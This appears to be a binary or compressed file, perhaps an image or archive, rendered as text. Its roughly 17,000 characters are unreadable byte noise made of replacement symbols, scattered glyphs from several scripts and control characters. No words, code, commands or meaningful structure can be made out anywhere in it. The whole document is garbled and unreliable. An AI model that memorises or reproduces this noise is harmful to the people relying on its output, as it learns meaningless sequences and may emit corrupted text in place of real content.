%d�[���:l��h�� [қ�����װ��H�%ԧg�����:\�� ��@��0��������OT�E`�8P������8�Ph&�x�y�J���/�PB�(���GЎ��G� �h���p^�� ��0��\؋�� �h���蕃��0��H�����5�8ᚈ�i�����ޔ��%��(��t�h@JwS� �r��Θ��x�.�Ш���x�jWh	��5�7�ؔ�A}4���0���� \C6c�! �&��8MK؇�`�{;Qzs�� U�	c@��j���������Z R%Q4��Cװ�m�R]C �Z1	kچ$ћ�A5������H�����'�D�M��_0��4H��	�0������� ��H�+���L�(^�ÉU$繈�0
��������C�۲X���(T%�w��	��'����_p�������ȿfI��8c�g�#8���Խ���<����QZ�x�>Չ����-�䀌9�����j�s]�Q�JȜ���u��L��F�h���0������e
�L��3�h�������
����Ә
ʠ�P��(��9W����ބŉ��G��0��PG͘����&ȝ�،5�������������R˷|ڠ]Yl�x���5?P�s���yX;�M��Uӡ�AwR����2��Y���a/eӀ�봞S���쐰�܀Z�$��:0����mY���j������܁r �1U@���+�����Ģ���'q�m��
y:p��E�$�:�H2����� � ���� �������錐����������c]$fI�P��ȨHoU�����X����^�>�ݿQj�(���Xf��4���b5(��^��X��$*;I���	' �6ɉT�f)�b���L����HP�w�(E�u�h���Ӱߏ0���_0J�����8���Ҙ`����1����Ȍ����X	�h������3�� �����
��]���d��p��$׸�dm��Zi�n�3[������ȜbYZ�RB��ڕ��~6ؠ��$	��)�Q:�Q�`;����d0n9�U���!��'�
��l0VY1c�-�E������G�h-�P	 �X:%d ��\Z����D��`��a��I��@�ql�U�K�w� 
��%OE,8 ���Y�^�H�C@�_ ��X>�S	�M�Kf���5�� �lN�HrY���q������B�TI� �q�I�T�+���L���o�oX�p) �ȭPnм���q���
�0	�`"����}�����U�Fp�n��L�"�N���a�H� ��������z�@���4����xa^��j�#��p�V�� ��H���	.���XE�pK	�p��0Z!���[�;��w���
��B�NsGј������[ަ�W{��布ص0`��ȉ��`�4�n��J�����1h!�p�����W��C��A�|ʖ-f��L������=� �S����TDȶYp�
�y���j��ȪԐ��UH�x�8��Ў�(T�X�����8
�0���E����ֈ�-骔�-����b�+��x���Bڌ����
K
{�
�H
�]��H�������B_�#E�^� |�Wc�=]fT�-w�� �9�s����
����F�倲�  �����i1�	������(�1�C�1	�v�� ��x�����a��ĸ��a~f������	���h�����7	��q���	� �nq7�.%t��m��怌��p��zˀ
��¿R'��������J�#�l�0�Axͧtŏ� >
�jꐂ���@W�m�k�h! �ҁ��q���j�J�E�y���o _+�G�T��CE̪?w���W�*��R�S @C����%[ ��1
��#	�C�
�0j�����G��6����ߧh8���C(���>�������\�X��	�k��X$Pj�� �1B]B�c�I
1�ub(����Lvu����M����C���^
}�#S7�eaZ-��D�����B��t�V7��`�>���s|���OvA(�]!ɪ���b1����K� ����8ihE���T���_&��B�ɥи�s�Nq�����Nwu���ο�~�uc�g�>wd��%R�A|���!NJKȘ��������4\I>�8T3�t"]C_��HW���0'�J��&�z�=B�X�D�꛹�l��40|�d�4��nb���t�%׉�h]�û��3�%�`�1�`%��I��T�X�|C�3lU���<��3`�ĵ�=h��������զe��)̛���<�;ئ���E��FІ�����Ëʘ�h���b���Ȉ֞b*��7X�X�7P�I�Kdû�=,�Þz�w���\�ȍQ����`:��4����Θ��Xٯ��xJ+���m�Y�؉�0��	��X�����;���Xy���H�����7�iYɯ]�bȕ�;�w  �7����mđ���{Ǧ��C��`�Kó��I��\��>t�Z����G����Â��.Ϋ�id������[����K�̀����@���w:O�?�뇦�e����}�St�2w[I�����ѫ�풅���7kȈ�u+9�hvD��h*R����ơ��wɩ�Y���UXŦ71O�
X}�h�c����3�K���OU�R�I��lL��G�P;��7�Ը���S���70xhW�яu���2E;��h����obUQ�+��a`b�X����SJ��C��-��~i���N��F��;�}�H�/�x��b${ʘ�����bz��5�6(�m�(m�4��3<gʎ�(��>lZn�f�*u���e�f�������X��%I��``*�73([£4|S���,��m,�HK ����Y��mzw�]�Ÿ
�V��޺��P����)�3�	�:�"�D��C��� ��Õ�I�|�*��X��\ �ZI������������$����̠�xZ�h�u�Ύ�(�����w ���ج�R(�ͼ>����P�$�*�٫��H�:؀���n
�ؤ�ʷG��<�O�Z�O ��9��i��L����	�Ly��#����$��}��:�T�ɲ4��m�atj����#t ?�e
��!M��!B��x�]A����uh�w�p�t������J���������{6,������� �>�
����zx궺]�7�@y.RiJL���) ��(�N�V(Z�-��G�0I��(/�]a��:���b��aJN0shʻ�l����-���3]��������0]">���a��wv�D�d��[�����-لB=�������	�:��\H��`�>��(�ڰ�eI���k*�dʟp$� �"w�*�:p���}��(�\���Ȃ�w������ظ ��N
X�H��#�,��!X�O��)���[��\J'"�� ���˪0 -������!���;@֤���=*���eţ��FʣS<����k�ܬ�ux��7����D�����fN��ȅ������-�Th��"oe� �ǟ�ȱ��FՄK�4(����(5��	���	����J#���|-�Vh�d姀��
z��^������-%��~t�諭̎%��	�x)�iI���4�+��ywV����,��s��HثC�ݡ
��٫c�j�M	�(�,�T`J�d����h����\��X�L�i��<ْX��=��&�+N�q�Ψ �왑kX�w�����ߨN����g
���֥�S�V*�^�^���%��YxA;���x�CL�%Ș���Yv�G��
K�$M�t Pu4����+�����|������oΈb�+�U�ч3P^R�¨�3�����|ơ7��{�} ��=��8�E�e�w������J��.W��H���17�dӟ�`t�����
Hv��d����������ʈ@��ŧ������X���L��i���(�Z���	�Ru��A�?�4#�j9=��2������0H� ��Kr�(y����D���w���\�w�1Z������e�ǀ��䈭�k(i�xr��p��0�OX,��������K�����O��(	��ΐ̿٦����|P �v��،�+��v���ԉ�D8��=�w�pt��P�\��GJO�5��a�����$��b�W=^'v�IP	�I����E�*K����\7p��_�<rNJ6prZ��n��n޳��N��j�W|n�va�g�p�wsF�6zA�b����,��{�u@�7��W�RWt�B�x�N9BP`�K�,�"P�xZ�MA�U��	�ȩ��	�I�dH���Mt��ȔF�4H�艆4��hF����`�(����P(���(�0*t�(P���G�Pe���{�w����i�QU_
��x���h͗u�B��!��&�X��LO��H������ȁ<��YIG5�5K������Iiٌ3t����6ȼd�� �Xt��,� ��t����J�H��$�`T��B�DH�TH�Qʸ�	�IS)�q����ɂ��N8Ï�j���� ���ͬJ�<K���uK�ш��Μ��K�$K��9�	洇�`��
�d
�pJ\� {Ez�� ]���萒d�F�,�֤U�#x��eJ��)wk{k)k��q%V�4K4�����#�pA�cϷ��p��B����Z�cZ�$ȳNZ���̴L�L ������n�_��r+&TW
� ]�#OX˽tFs�F��ۧ=��	��ɘ�	\����U� ˘��hȴ��)��������������$D�LST�xd�����q8��b����p���ȴ�����������~(�*KU��h��ZɌ���H�A �|�����.�?�L�j����,L���@ȩX���w��h��>i��H�8�鐋��β���ȏ�I�^�7����v��[H#ȉoUE"�J��̅靬��`����H���XɿL���͸� K���J��	���X�����@�x���� ���DԹ���nG�pi����艩��� GI�ȉ�dρ ɡX��(�\P ｒ�^��_(6ܠ蘒��l���S9�L�k�L�=���`��>`�R������PdO��@�~ �I`J ���i^���`O��w�c9�F���>`��`���P�z S���c�'���L��lKn|���ȏ�5����H.�Ϙ��>�-�UD��X�x�(����=�Jy���H��ԏ�H�dȞ�hT�A�����,>�,֔N�b���Ne�/b��H�H�x�An
�KC�̱H"�S��+�%��b�tI�̵�	�PH��J������T�	I�ÿ$˘��Pʪ���������LD���`��i�� �Ȉ��H�A��ȌԀ\8wˏ���t��t�u�t˼p�0��Ȉ���TH�x�B�n����uˀ����Ƚ(̟D��I�9h͌X����eO'��` (�ؠ%�6l��HV�ͼ�%��4�v �O����9-�
H"L��8^j�ʾ�C��S$O))�D����z`���W��r Y��̖ʾ�Y�9� %
#�e�����T��F��m�A��z�7�I��-%�Ḙ���
���e�������G��K�d���wԏ؈�����H�D�B�і�b�H�TH��"��!��J&dV�����J����K�̿���Dm��`�,�x��&����P� D����H��c�@���D��0H���p.{� �T����`O"�$Y$�ذC������>���B��`�n9/�T
�$*7b�r���
�	���1�Hh��v�\�C���9�(�0$�I�L�p��[�؋��Ɂ���	�b�+��#k��)i��/��́�Aa��l��wɈ��Sxw}���aC�y�{����.U�����y��y����~J�lx�w��e�H�aU(���F<���,��R�J@Cz����r��d��e��X����4ǝ����i����z������	�3��<ԥ4T�):V̑	1]�����H���T�A	f
�8��Q��
�����[�*P(�x
��:�Ӝ�ֈ�̽P����-wpGvX�z�mʽ��� �B������#�$����\�����w����k�'��N:Eȋ0$+�����������Ⱦ@˘P�7�p�� ʮ`I��LSjʙ�˓9�w������x��8�<�Xʁ4H�,��4��L�`��W�̬xD��H������W���KF����[D'@F�W�}
��@�TK�H����}*�KۗF�D��0k鱀�P���z��� W�)e��@V��@x�܇��,H }�� ���Z}*��Gi�ɼ��S�)kw��<L���qE��f��wl�v��һ��ƺ��J9~躑����k��m�ALh��(4���dH�N�>�A0��dJ��ɣ��z�O= K�A��iN�_�/ ��`�,|�Fv�dG��͌N���]\���ց�X������\d��L�Δˏ�Н�B��B����4�ܐ3Q�<���̿T�ɟE�H��˧xK�����L[�
�tʫ�8��@�ˁp*��r"&�Bݦ�Ψ����TŌ��#�	�P	X���=�~�w��o
���g�J���R�}��{��K��%�T�Q���q+ʜ	���,XɊ�K���W�+���!U"�8�U�	�q��@BXv1��2��k���\�!��l ��x�`pe�����A��mo ��ʚr��)��ɐ�Y��� ������������
��eH�0f�D&���<
���� �Ц�\����`h�����
Ү)�d�9�P�4-*��������ȝdh�i� ��L�K���U���w����Ds��((��@�E-�A9��|�@��
�IoJ��˽<Ί4�tH�`���	��/��������jb�h��ԉ��H���8��� ��H����A#PI��H��˧����t���ȥ�I����|J��{�����1�@t�����t��bȌ�^��9��(p���qsd�!7+�D��TH�ةR�W�ӥ���Ā[�W����@�RW5R���T	�|H~���x����#�2R#A��U���i��w{U'��v���-z���o6-oʙ�H�R���lh�,&� ���LA	�6�x�,�e��U/��Y�\%�yQ�?#_ަ�K4f�X��<K��-� Ƙ���TȻG�,�6]��uZ���ˌLs�铑x�Y<L��lkH���W���(��� �����8K���4�e�N1�>�(�_��߄4�ǂ�������0�����%�=
Y$�[�%�7�Q�p���Lv�U}��Y�=�����^�u�&!����0�#w������V9��,��|���^=�H��w(��M����$�������v�p����vc���г����nƊ�ԣ`v+��7��hpC.�E��Z�rg�Y�<�ա�|&��@��������Y������iJ��
��{@��+��j�����ɍ���iJ�I[��m�R$�QD���������&Sm��9g6{NsM��`	��8��"b�yb"��������;*��e��/�
������JM�8HN��N�..��,�w�{�z���Qn���趔ﮍ�ژ����	�\[�@`)�&�)��y�{(B���̜B�8Qa4�$g�Q��������k�d�i����ǟ�� nD��I���Y����9�� �A�~r[����"���(k���9&���P����Ȁ�џ⇟� �}�F�+&P	�,��Ɉɂ����c��l��C�Y��^�b�Uv�j&*
Ѣ�!�9n�-.�*َ��a#$� �i������vI��p�?��{�w��v�Ɋ��0���I
��ނ�� (��8h	'��P��(������@*�0i���p���0���0j��~�0��KM���v1i��v9���l��Y�2�� ���)��� Ȍ�����.:E�X����HՖ\j!��d-�;g��� \Y@2(rs/70]!��{Z��/���8����ö�0�/�$�B���΂0���f�B�x4Gִ�*�P�2����a�������e3�sʔ��ȁ��"�FK��h��w�ӊ0�z�Z }�K�q��u4\G���̔�� ���{*ٯ^Ӡi��m��(�� �s8���	��@������m�o8����cĂÞ M�����+�E��hΈ�h�����P��ax]͸�vY���X׈����*�ߒ)˳`K�Na�����&4m&*����N����"Э�z�_�䉊����D�N���ՠk�����X��n���L��82P��L؎��8������YM�Py���k�\�F������w0	��(�Ԩ��XY�V
���u8O���03�y��B3X��쮃��Z��	�@��1���x��ɓy#bf��T
ˇsv���(�������5�F�e����ܜ��l�}�V��jA,��X�̃�h�Ý����Z����:�ੲZi�,ʓ���_u꒗�.�@(��ި���ʧ|��������:�7��ƚ?��Th�8(���������. /29�[�?������Q#�B@ �N��qE�O�Nw�j��!
�b"�����[�O��P���)�q(�/8��B���G���8���ԍ-/Jx$3���Y�4}��q~Ƞ@�X!��O�N��,�^kAMBI��m�iR��+��a,��<���:��j����$��1���b`�*���K5� I�S`��
�N�z��j�F8���dK����d(ʔ�,�\X�h谫�D #5tk���?7y��r:���h��X������ʲ��������H�"��`w�� �b���s�7x2�+.�
l��e��s%Eؼ�(�E�J�>M�Qy��<;�!�.��a`��	�:
�>�h�엕�)�kԀ���I��E� �,�Ӕ��� �G�!O�"j�^;�kLʱ�І���x�JŖǱ����C֯���N���le!K{�,9�:�"�}"�`�*^*�_8�^�y����#�9,H���=���h��i�r%� �-��xݕ��&܋��;��a���}o�Tѯ�����#�wU������E*��k�wpM��z�ՙퟳ��bX���>ű�dӈ?��L��;S*x۟�8��>y��P���XH�:��Ln�^���y��nv3��4�����7�w�JJ/(R�Ȏg

��h�ȩ��xʫ
�F�� �qAM�0dƏ�mL�nM��Y�M��N��:�����h#�Tk�P(�2���t�/Ԉ��J��k*��깧�����Ȃ���Ԣ��P�\���̇�����!I�^��
ǌ���|�/Pwj�ȸ# ��	[}�A��P(Z�n��; ����N�j#�aaі���W��Z��o���}�tR!:j��tR�����̝�[|���ЈÿPN���T���\�PYBފ�G��AIH2�7$Yv"���B.ם�&(l��C��VR��x
 ��C�D�f�|x�B�B2�3�o�_�F{�s�jd�v���)�����ȡ	��S�AN�| ��I�����dj�&áFI��c����`)��ȓw
�8�L��KTbJ$kCr��L(�J(�v���h����h�j쨊VM�Z����"	ED�J�,�&hƺ+��D���(U��EΧE�l��'W4�F���Ĵ��d�0d��l-����aTΟ���b��\��I����Hj�̌��b�箄�����ƄDN�e�����������bˆ���4��	g�hg�������H�@�����+�}�mꂃ�d�D�")��F�DI�B�N,� @#������RǒdD�w�I�IlI������ȗ|��@y�R)���`i������`��&��(J����|ɮ
i�I�8�������Ji�Nn�Χ�
h�&���M�������h��:�������J�*ɮ�t�m�戋 h����\����蚏:&�����:�lo�%y�,	^�"����dj��Φt'�DmBb�Q`�=���i��X�jȡh�8	�x�฿Z#��&���zŋN �h��\)�hIժ葠J��쟜N��J��H+���w���#�F����f�h�|h��)����lɐ���	�.+���Vh����")���®dJ`�F���(����$��[�.I�~�J��	����
���1�D�L�i� ��P��X)pgN�d�ϖ%�<��HI�`Nd�6�J8� '�h������Vۮ����`�Nd4I���������h�u�ȗ�ȋ��E�@
-6�Mb�Zn�^'��i�xΐ~��^I���N�JkY>�"��ܕ�:�ʧ/wNk�|I�ɯ��z�^g����f	~�'�{�h�~i�Ri�~	�)�R��<�	���<*����a�N��*I��/�J�;�ɖ>)�>�
	�|i�|	�FI�&A��/��lD(���8��G���
���$k���戆�ii���2���h�@ɋ�;���zJ�x �N��Ȩ�,��d�����Ⱥb*Q�ȋ镤��,��ʌ�Ȃȅ(i�l
tX�h�+(����ۣ�q���ȊR�6��ȗ*)�d#���w(���H���Nh���   �l�tj��cva��Hm��H/f��^o�	��I�.iK
	�e���Vn�.{��⛭�8n� ���"-*T]�~��^���AW����c��hK,����I�j�`��X��EջB�N���������L���B)۵ҩ�)��� 5��	)�(�(*�y��<{ʦ�N��,�d>��ͳ}a�a�ϰ�:~��K��z;,��!��[�N��5<��j�f���I�Z�B)�$ �z�wv�vI��눂_��Ɉ�������h͙̋�h���|����p���ɢh�;j���]����	鍤t�
���dI���[i����n�*��J�h�=�Ȥ�H}���ގ����-�����H�r
�v�@)��C����������F����x���j���l	��,��|Xjɂ.A�.�J.���)��h����������F%�y�a-n��&�~L,�|p���������١��ٟ�	�����*�a��w^	�����p��̻L��i�`��}8��)�4�V&]:,�g��@���gY�� �c�ܾ���~8�:�L�{��5^_�z80�)�f���
�$���aA�)�Y�����ɥ?�8��!@�$ɯz��vi�#K(�)��o�N�ȓNi�&	��)�\i�hɀp�
���(���h	nv��x�Ɗ�N����I`��ɅLɕ�h���v)������p�zJ�ȋ������˔����Ʌ\ȋw�����Ʌ8ȁ�h�������ᨘ���LC�J��?�Af���/���ߎl�#�;`/�L�bi��������x��^�ԣJ+,�ਰ�UK-�YL��\�	���>a�hد\�ɼ���镬�߂�2�,�ٟ��(jck��®Bi�@��f?�\�J���*�f��̲�auk-����	��y��o�o�1� 3����`�8ٌI�:�#鈎|��:ɗ�(�$��<�$3�#�(��l#Ir�2r#Ui%G�%�$}I��H�b��wzr�JR�t�$H�`�'+	#}�8[�%%�8w��9�3�舏�h��ȗ:��S�ZR�$�$;I:�:�s$+�:�s�:�;�S�<8G�~I��i�pI��(�	��R�
�԰�wNK�w	Qvi�H�Ɂ�(�Q�&�(�0 �vɕ:3>�(��ѧ�_�Ɏ����Ȣ\��VɅ�Ȕ�>ܸ��
-�ۈ�V������&%��ȿ ���΂4s�$I�8��9����iR�������i�jɖ~ndi�H�����H�wr&�䉑)��f�����;����r�.�(�<�M��M;_�FI+~CH%Kc��CM=[�\	������`�x��L;��Y��1	���B��^��hm�r�4Ah�&�����Mg�Ak��
t��^8^M�E������~�������yvk�`�F���DX	�@ș�Ƀ�IZ�g��Ճ���U��H�IZ���uZ'��õ���\	���hZ��^�UZ�i��̓H[�I��U�؀\�\��\�U�b���_'hZ��Qw��Q��.Ճ�'P'5���Q�H_�U���u��(\�i�]���h������S���	��
���̈F>/��#����N	V�A���4�����偊Å�)�dihmJ�ʅ�n�	�bH����򮙆��d������ ���J�2���v������ˡ��fh��4FY� ��1��K�����b��ؙ̈́�J�����!�ɂ��lZD������I|�����iB��A(��ҩ�������D����T/JH�ow֨[@, xᕮ� �o:��,Cʂv��4�ɦ��ߟ�H@��n���BI�����/�b�� 
�B-t&��r���k�����,)2��?�~�l}���u~�"~3���7�~��~)��w�p3ʎYp�Wp�"����7���p9�è/:�W0Uu�(��nա# �ɦd��0@v���Ȍn�d:����x>���jW��x �� ��ʠ�i��� Hx�ȟ��>���	��	�0`�{�(�Ԫ�����0��w�K��/J2va�_٨�����l	���0��柸��v5�{nמ�E�C#�8��O����_'Ԩ,����T0B�aj-F^R;�Cm��%լ�n�_��>�)�t�崛��6ĤJ��dQ�*̌12a�1�&T����̀�b��7�y5�~�%R��/��X��iL�S�j#�T2��,k�J9=�E�~C^<�Wn�&�&��MNO��|amZ���}�q�[�(����Xm��u�`W�%x�(�%|���@׻���w���(���@��`���P�	���*�j r�P�
��p��z�i��=n+�1�L�Β�ç=��Ø��9���T�M���>����\�@h���[�8���{����I��Ш��h�[���ȅ�X�;�vH� �
�鉰^L<F�����e�ƽ�����5xُ���w�,D���iM��HY@�4`�M�\����.�kxA�dA�Q�U$��$;*��p��Pˎ!O��=5�$$=�k���oěĦ@ }�w�[����hj��D*q�䆙��7��#$}��C�0��V�Ku�� @!ݧ$IB�،Ѹ�5�Q���>�o�d�C+��I_�Ne�Oc~Ã�<��");��`(���`!���LCC�K��4dZĻdH��E0�{F�#~GZ"QFA�3T�Cˣ+:�ݿUDӦ�����ń����W^���P#�>��s4;˧�{GAM/V��.�Y�,�^H�ر�#���H���s��Á��[Žjt �Utˇ�ع3`Z�w��u+ˌH�?C�E�w��w�F)���˫�tkͫ
�I�wܻl�����u�X�� �Ž+w{���m�J��b.�X�wG�)<���Bh���"���`*���H�P��S�C�j�C���B(U�����.��覢p��H�������4H�;�Í�}$��H�08H�
�'ﵣ��$�2)�����D�3��8i�`�
ֈ��8���7H�����.e���;�n=����$ų����.�<��ۓ�H����@w2Ћ��,�q�:8��)n����;\�s�z�b��W�ˮ��Fd�"Ϟ���i�)�΂z�sOd�q��޺̑��n͂h�G���A�b%�$�UaB�HJы�5��ʔ���芘�
���	kx���� �Th��ρ�C���M��"(���3+�`��,�Q�����
��H����48��XɎ��	�<��Tȯ��ɇ�
�P˕�p��^��TȎ��˯��������`�(��\I����0wH�`I�2H��[%��+�1`�A��Ha��Ņ��i�m
����.�H��I�����_ZRX< ��ϴ�)LXJ�IXCw �Ԣ��β��8LO���cQ��.����.˥���p��E&�]���$��5h�࢑�hj��P�L�_V��[0I�^�C>~��Ş��OE~� 郓�[K?\���g�%V�ф�xa;�����6���@V�����*�I�T6�&����Tގ��P��^-5��?^]&��cSwՉ&>4!�w��|v��N�X�Dpƈ�A��� Ɇ� ��[���`ي���8y��
�����X���)�h�~������P+��
������0��D��ߘ �v	��(�w�ϘdP� ��ɂ�䉃4h���d����@Ȏ�HJ�!������pI�%
�$dɟ�䄺@�[< #39M��3 �<H���@v F!����^(C%��Kt�P�����%6 ����f��|�%�]��^�5 wÿ���瀋K���� 9��F@�������K�MhN�o�+��X���
�aLP��L~E��]��QK��Rp��pQGfc;Qb����;Bf��'�ϋ+!����EehoRQ^;1�fC̒=�[{�Pr�	MS	�5Q �:^��˨Ú����lƩI�ϊ�p���$��(	�tJ�C0ɏ�bk�O����X껵������ʈC���E��������a����� ����pɐ����i�w8N������+�wl���Z�ˋ�������]XH|\(3��h؊�����
�����8z���,]IH�8�Z���ȏ���`m�ז���9�$������X߉X�<M�,�I6�9�d4�B�
�3s�lC6(@�D
��5�	<\��~��� �٥7@b�(��V
I���`x�}`��N����Ԙh�)�w ��S/M��)�Z^(}vc�ɮ�tx�V�H��KS�K��Wۖ��� ��.�Й艳����w�#��Z�e/��̐-i�#�� �J	�+N҇	ԵM��В.ɚG޺}�������w��w(�p����ꊊڈ��X�͸����3��6����_�܊٘~��zy�7.�B���ɋ�h�/���>�ǁ��|��>����σ�8��8��l��x���ւɈ��3؊`믕������Ʌ��ڨ�����X����_X�|h����EȎ(�Jo�I߃@x��색��r��Ќ�	Y���~��Ȏ!���=�)����w�rH�w��<_���Z��lx\~�&Ʉ;��~��<���\����m�d	�;ɕ_��������hZ����)�TI�\��#K��8�O��Y�k(�oX�C��e(����C��o��tPY���8�y0�X�߸�I�}
���iϗ���[�6ɏ�(���I؆���a8�������q���n��Ȇk��[��U��}荰Ȇ���;�R>��8��Ώ߈��8��ȏ���(����2�� 9�_�죘�����ȏ��w���ɏ���
�
�����p�I�����Ո�K��Ƀ�8��(j� �~���宏�R��ȋ���'Y׊i��(��荀���X�����,-9�堘Y8��O�i�2X�
��������e� \���������١h��h�2Ȏ��_��3��������<���襯 ��=��،���/��/��S�<J��<�Q`���X����R����)�>�R�eݤ1H�)j�i��������<o��(F�w��x�3��ޘ��"�.�I��ϛp��ɯ�j��})֍*n)��ީ�HگP�w��,��~�Ɛ���~�F*�"�m�����F^�a��Ln�\(��߰7���H�6I�H��x�1�}��X��O�}����޵���K��b��O(.���sX�}��O��[؇�h�2
�*�����	����b���x�¸���īh���hXb�����y���l�RO��(��؍mL퀙��(�&�����௉�x�H��u�"�y�W�w��ޮm�ʙ�%�)��wX��z����^x����p�k,���KȎ��ݭ���_� ��ϼ�V��+�އH� ��ǽ�ڨ�L!�WZ%7�]��e2%?!/��p�EJ�k������~ȳ#��B�҆�&U��n��2(�����tғ�H]����������:Gj���o����v~����*n�3J�=K��*���ɭ3ۅa��a�ȅ�#%���>���ѥ#�y���<���Κ����ŽḲ-����i���w�F��������Ú ��^���)��ڊ���z��X�����*���ٯ�����p��	��H��X�l�v�����酉��OX�X8�����ƺ����ƞ�w�:�b���^�(�
[�w�����������ȋ�h�0��m��ܳ���|&�Y�f4;:�i���M&@�9����P~3��S(%��4C��hc�׹h��l��������)<��Ⱘ�d�9m���_�T.7R���=%�>4�����ן��0w�O�7Qi�~H�Bl*��܆5��|��U4?HH�����{[�H��v����0X<?�V���]����b�(=F�%=��z;>X�;��c	���=��Ȫ#�}��=ãʽ�����r�J�=�����0��,�IXÍ�>�舢� ����80���؀Ј�Y8���"���!���.M�4�#��dȏ�(�M�[���8���mh�n裯��4H��.B�����=�wX�=ܮZ�E��ě7�����F8����Rȅt��xw���������(��I�1ʐV��
�B��[8I�����9D����DQ���8�C	��='�M�GDE:Z�{�'�TE���U�[�>�0m^�gz�Y��z��bԤ�.�@�	Kn����H
4W�Fb���=K�X�X}�6�����b��3H����F������De��(�B����2d��N����)Yn��{چ���d�&��#[����CTE<
�����H������H:��գF��Ѫ8w�к����`��
���w0�����B����C�b��I�؀���U�xȏ�8�o���+��P��������p���	�w���	�:12؄�؊��Ȇ~���؀�	����8�����8�[��4Ȅ2��Ȁ�8�x�����Hi�'��u�ڈ�����w��8�Ȇ��i������h�wH��x��C�؏���{��=�͈܀�����Ҝ�<
Gh5K=ꃮx�_c:�ޜ��V	Y�nZWUYU2Kl�WUH�{�M�d�#��(��]w&��@��	��z^��^�sbZx�W{��J��{����pd�m��R�4�&Q�q�ߖ�Ie�V<�����#:�1߃GQK����rEjk�;{����k)�����]&���S����
�"��(�jdk{��J�Ŵ]�.�HJ�c4�p�M7�.�	�'c
������勇�1��8��Έ�؊�X��؇F�����T����#r������.�]ȇ�H�e��x(���9s�XX�R�`�ȇu�Ae���\8��ht_ȃ���4w���򵇚}�b����1�J��Bŀɚ�N�d�"���|��g@�%_�茞菚���؊%���YK��-%f�4iK�BF�/	�^J���d���%��4g&8}f��r�b�)�]HZ'i6�ox��8��x��Ά�N����,�U%x�%{��A�(Wv7�ی����<:#ɐ�\w�z��'{ڇo�-�dߧ�c�+m	�lf��Vj��>��9�-��og��gV��{ʇK�[/��Ǥ���}*��<i����[m�w=X��C��5(��c��y
3	�����n8@ن�،�!��!��(y(�ঘe(�+[�Ux� ��j��*���y�x�k����ﮠ��$��h�������P���������Raz��d?�O���?v)��#Q�ڈ�BȈ�ȃ�m���&����X���g�'8��y���3�ά9y����ty�'�c蟬�Ъ7|�|ZW+���Q�4zfg~֓mH�_j(��Ȯ��[Hڃ�\ [nh7��g~vJ��c���0��K}wǩ����@�i����L=��>�m"ݣ_@��
��zO���e�[h��x�u�у�B���a�L8
��f���/G��R�/��9���[ �;-1�u=��I��u�iW�I�n��d��ˎ }�S��X�͟����ѩ��1�;�Q���w� d�#\<�ސh�E�$����ߌ�4���|����AجkT��e�ێjLwӖ�T��$2�)[�]���4���vUCՀ��� �����B;oqw׮K��k!J��τ�D��|�7&�a7Ȳ�5.4��-�2 *x�n��8J/b2���â���a���0h�G�X7�f9I���ǟ����5��RA/���";D�kxˣ.({ �|����h�.9�J�tX�|��
�GjƂ�UsA�	 ""�!�矊���8J��.��z�B�1>
a ���a�'��"-��pώ�:@j��ي�xt/�C`D�C8�e��8%������H�@�r��2iE��w���͟ݫ�h�)��$��<@8�F��g3��J[��+o�!:��R����!�񶢸��]MY��h�JP��):�D�����?׆�ğ͂��:S ���uݡ�V�p5v��PD�A柃Ĕ�I�W�N�:b��Ρx0�]�a�$q��;xA��Z���s�0������k8Z�
������үB�iN+�~���� ��1	��n��%������\#2$�aX�Bq����܏�����(k������ŝZ��w��Z���l�Y�O�`�#8�O���M��4h��ן-�
����ʀ��*�^9��`:�3$88�*�������.���(����������b.Hbw5������A�R;�W��Gá-d�.D�R�0r{^G��()����Ɵ��2`��X�x�}Z� �ӒQ�O��pm��J�Q��P�	�)�u��(����eB���5��]���,��`�)��l�T,��)�Z9ci�@ � w>��\�Ĩ�_��k��͟c���^���E�~���v�	�p��mp)($	ҌK؂���8�Ͱ����ʛ�J�(k�_ �8��HF���T�$�����8r����%V��r��
�b��pO�
8��Ċ�+��ƿ	�Xi��؀%,x���Ο�������Q��ԧ��,�^ݫ��(δ�j���ʑ�P�\鍻�(�0h�������sĚ�;j�����g���ξ�\��d���͊Ɔ5gv���	�w�4��`�E��	�{qD�ͪYV��M`��Z���A��r̫�ӌ���kX���Im�z#��2���M�����=J����N6$��=��,[������M�[p��?i��%���X�^���@۟��O�d1G{P�¸��:��k̹=����]�/�1
��ƽnj��q������ȉ��J�VX����3���\���TȂ�,����1��PHN���� ˂9q������f N�����H떒ʁڈ�E wK2P	��9�Piߑ�L�ȏ�h�a�O��x�fn�&	�hH��A���	���x�ڈ�k�	���	�k�0����Δ	��xʞ���L�J������B'��j[`� ������a=f
�OHZ�.	�~�X��OJQ���0������/��إ�9��|o���c�h��p���ѻ�;���0뱾/
�r�J�3h�2�T�
K�Ձ�
.ۯK�Ǉi��	�����m�(���H�� 7�2��4��wI\�̅��2�.��\D6�K1\@�8L����/2����:�x�L��i�QN����X\
4@��D��Y\���p��P����rU�"�Q��^��؀���	��)�.q��X��K��pO��x�D���HH��( ڙE�H��(4.��B�$8ґ`�"��XɃ��ӊ�8�:��e�4�\��^�	��,��k	�0i�긋��щ�NP��ʘ0���
���`bB���<k��I@eR��d�l�#w"\��m�|BB�Jr�-o��R�yԖM�I��3�
����-�#|X�x����x;�����7�����*�� 
�2)��,���h�"RJ��0���i�� ��t��~�V4�7�΁ޔi$M �ޝМ����%/y�)��]�t����>w)��dH����·���w�N���
�翳���(�Č��h	�\�⌈��sψ����`�R������B�A�d	������H��Tŋ̠Ɂ�HJ�w��"��(���O���kK�Mf^u,����H�!�`��	�؀�s�Ҙ�d;�rz
�@�0��P0O;��+|�����/��0��:ᛑ���#��2@񘉼��#�����#���k�������œ�|�J��J�,��x��oЉ�ɬ�� *X��J<������=�(1�R��?(��S�������0���� � ����s 8x ��f���<�����+˷h���	ȏ!���	�YH�w%�2��#�YH�t9�/�i6��ɩ�#�������є���;q�� �V -D���`�刬H��N��@�����	��d؎�
̠�p�[ي�����?�H
����؎��h+�������)�MC��ȏ�����	�0���8���7
Tq��D������0[�0<������tȆ�Ɋت��u���dʨ{�쐏����������#�|�=*�l�ُ&�A|�wd�\@v�è2���zA�!�Qj�mQ��`�$I�|ȩD@���|gʀ�p�"@�ՠ�l/8��T��`	�����8��<��)f0��IA�1$��ë�*,һ���(̦|��d� �T�+�K�� �C���S��!�� �ـf؀Ҍ
�@
